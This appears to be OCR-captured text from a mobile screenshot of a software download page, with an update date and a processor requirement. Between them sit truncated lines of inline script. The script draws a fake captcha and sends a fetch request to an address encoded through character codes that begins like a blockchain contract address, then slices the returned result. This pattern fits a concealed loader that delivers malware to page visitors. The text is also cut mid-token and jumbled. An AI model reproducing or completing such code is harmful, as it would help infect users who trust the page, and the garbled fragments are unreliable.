
Update date:
2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz processor needed